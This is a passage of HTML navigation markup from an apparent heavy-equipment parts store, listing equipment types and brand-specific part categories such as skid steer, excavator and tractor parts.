            <a class="navPage-subMenu-action navPages-action" href="https://stores.allskidsteers.com/search-parts-by-model/">All Search Parts By Model</a>
        </li>-->
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/backhoe-parts/"
                        data-collapsible="navPages-21864"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Backhoe Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-21864" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-caterpillar-1/">Parts for Caterpillar®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/skid-steer-parts/"
                        data-collapsible="navPages-12097"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Skid Steer Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12097" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-bobcat-skid-steer/">Parts for Bobcat®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-caterpillar/">Parts for Caterpillar®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-parts/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-parts/">Parts for New Holland®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-parts/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/gehl-parts/">Parts for Gehl®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/mustang-parts/">Parts for Mustang®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/kubota-parts/">Parts for Kubota®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/asv-parts/">Parts for ASV®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/daewoo/">Parts for Daewoo®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/fiat-parts/">Parts for Fiat®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/ford-parts/">Parts for Ford®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/hydra-mac-2/">Parts for Hydra Mac®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/takeuchi-parts/">Parts for Takeuchi®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/terex-parts/">Parts for Terex®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/thomas-parts/">Parts for Thomas®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/jcb-parts-1/">Parts for JCB®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/komatsu-parts-1/">Parts for Komatsu®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/volvo-parts-1/">Parts for Volvo®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-wacker-neuson/">Parts for Wacker Neuson®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/excavator-parts/"
                        data-collapsible="navPages-11304"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Excavator Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-11304" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-bobcat-2/">Parts for Bobcat®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-caterpiller-1/">Parts for Caterpillar®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-komatsu-1/">Parts for Komatsu®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-excavator/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-hitachi/">Parts for Hitachi®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-excavator/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-kubota-excavator/">Parts for Kubota®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-excavator/">Parts for New Holland®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-takeuchi-excavator/">Parts for Takeuchi®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/dozer-parts/"
                        data-collapsible="navPages-17046"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Dozer Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-17046" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-10/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-caterpillar-2/">Parts for Caterpillar®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-9/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-komatsu/">Parts for Komatsu®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-7/">Parts for New Holland®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/full-size-tractor-parts/"
                        data-collapsible="navPages-17011"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Full Size Tractor Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-17011" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-allis-chalmers/">Parts for Allis Chalmers®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-8/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-david-brown/">Parts for David Brown®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-ih/">Parts for IH®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-6/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-massey-ferguson-1/">Parts for Massey Ferguson®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-4/">Parts for New Holland®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-steiger/">Parts for Steiger®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/grader-parts/"
                        data-collapsible="navPages-17102"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Grader Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-17102" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-9/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-10/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-5/">Parts for New Holland®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/mower-parts/"
                        data-collapsible="navPages-17179"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Mower Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-17179" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-11/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-9/">Parts for New Holland®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/skidder-parts/"
                        data-collapsible="navPages-17037"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Skidder Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-17037" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-8/">Parts for John Deere®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/fork-lift-parts/"
                        data-collapsible="navPages-13938"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Fork Lift Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-13938" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-2/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-hyster/">Parts for Hyster®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-2/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-mitsubishi/">Parts for Mitsubishi®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/telehandler-versahandler-parts/"
                        data-collapsible="navPages-12104"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Telehandler &amp; Versahandler Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12104" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-bobcat/">Parts for Bobcat®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-6/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-caterpiller-3/">Parts for Caterpillar®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-fiat-kobelco/">Parts for Fiat Kobelco®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-4/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-3/">Parts for New Holland®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-skytrak/">Parts for Skytrak®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/articulated-loader-parts/"
                        data-collapsible="navPages-13197"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Articulated Loader Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-13197" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-caterpillar-3/">Parts for Caterpillar®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/bobcat-3/">Parts for Bobcat®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-5/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-kubota-2/">Parts for Kubota®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-1/">Parts for New Holland®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/utility-vehicle-work-machines-parts/"
                        data-collapsible="navPages-12105"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Utility Vehicle &amp; Work Machine Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12105" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-asv/">Parts for ASV®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/bobcat-2/">Parts for Bobcat®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-4/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-3/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-kubota-1/">Parts for Kubota®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/compact-tractor-parts/"
                        data-collapsible="navPages-13220"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Compact Tractor Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-13220" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/bobcat-4/">Parts for Bobcat®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-5/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-2/">Parts for New Holland®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-kubota/">Parts for Kubota®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/backhoe-loader-parts/"
                        data-collapsible="navPages-13257"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Backhoe Loader Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-13257" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-bobcat-3/">Parts for Bobcat®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-3/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-caterpiller-2/">Parts for Caterpillar®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-1/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland/">Parts for New Holland®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/articulated-dump-truck-parts/"
                        data-collapsible="navPages-17612"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Articulated Dump Truck Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-17612" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-12/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-8/">Parts for New Holland®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/combine-parts/"
                        data-collapsible="navPages-17018"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Combine Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-17018" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-7/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-ih-1/">Parts for IH®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-7/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-6/">Parts for New Holland®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/compaction-parts/"
                        data-collapsible="navPages-20516"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Compaction Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-20516" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-11/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-10/">Parts for New Holland®</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://stores.allskidsteers.com/search-by-category/" data-collapsible="navPages-6278">
    Search By Category  <i class="icon navPages-action-moreIcon"  aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-6278" aria-hidden="true" tabindex="-1">
    <div id="navPages-catHdr">
        <p style="font-size: 21px;text-align: center;">1000s OF PARTS IN-STOCK, READY TO SHIP TO YOUR DOOR.<br><span style="font-size: 17px;">Make a selection below to find the right parts for your machine.</span></p>
    </div>
    <ul class="navPage-subMenu-list">
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://stores.allskidsteers.com/search-by-category/">All Search By Category </a>
        </li>-->
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/bobcat-part-categories/"
                        data-collapsible="navPages-12684"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Bobcat® | Part Categories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12684" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/cab-components/">Cab &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/electrical30/">Electrical30%</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/maintenance-items/">Maintenance Items</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/engine/">Engine</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/arm-main-frame/">Arm / Main Frame</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/hydraulic-system/">Hydraulic System</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/drive-train/">Drive Train</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/electrical/">Electrical</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/accessories/">Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/case-part-categories/"
                        data-collapsible="navPages-12692"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Case® | Part Categories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12692" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-cab-components/">Case® | Cab &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-maintenance-items/">Case® | Maintenance Items</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-engine-components/">Case® | Engine &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-arm-main-frame/">Case® | Arm &amp; Main Frame</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-hydraulic-system/">Case® | Hydraulic System</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-drive-train/">Case® | Drive Train</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-electrical/">Case® | Electrical</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-accessories/">Case® | Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/caterpillar-part-categories/"
                        data-collapsible="navPages-12732"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Caterpillar® | Part Categories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12732" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/caterpillar-cab-components/">Caterpillar® | Cab &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/caterpillar-maintenance-items/">Caterpillar® | Maintenance Items</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/caterpillar-engine-components/">Caterpillar® | Engine &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/caterpillar-arm-main-frame/">Caterpillar® | Arm &amp; Main Frame</a>
                        </li>
                        <li class="navPage-childList-item">
